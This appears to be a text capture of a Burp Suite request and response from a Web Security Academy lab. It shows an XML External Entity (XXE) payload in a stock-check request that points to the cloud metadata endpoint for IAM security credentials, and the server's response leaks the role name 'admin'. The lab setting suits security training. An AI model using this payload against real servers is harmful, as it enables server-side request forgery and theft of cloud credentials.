 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab6006f03ec47c0828a4381007d00bc.web-security-academy.net
3 Cookie: session=n7ju54OIyeGyMTHbDx9eHJJp8yJkOsSP
4 Content-Length: 223
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ab6006f03ec47c0828a4381007d00bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab6006f03ec47c0828a4381007d00bc.web-security-academy.net/product?pr
oductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
22
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"